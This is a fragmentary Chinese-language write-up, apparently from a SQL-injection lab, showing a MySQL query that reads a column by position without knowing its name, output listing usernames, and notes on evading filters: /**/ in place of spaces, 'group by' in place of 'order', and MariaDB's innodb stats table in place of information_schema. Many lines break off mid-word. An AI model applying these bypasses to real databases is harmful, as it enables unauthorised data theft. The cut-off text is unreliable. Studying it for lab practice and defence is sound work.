 mysql> select `2` from (select 1,2,3 union select * from users)a;
+----------+
| 2        |
+----------+
| 2        |
| Dumb     |
| Angelina |
| Dummy    |
| secure   |
| stupid   |
| superman |
| batman   |
| admin    |
| admin1   |
| admin2   |
| admin3   |
| dhakkan  |
| admin4   |
+----------+
14 rows in set (0.00 sec)
这样呢?
select * from users limit 0,1
username | password
Dumb | Dumb
in set (0.00 sec)
以不用列名的呀。
报错信息`You have an e
manual that correspon
the right syntax to us
数据库----->MariaDB
注释被过, 可以最后加个`'
空格被过用`/**/`
order没法用, 可以换成gr
`1'/**/group/**/by/**/
MariaDB中的`mysql.inno
`information_schema.ta
然后是
`无列名注入`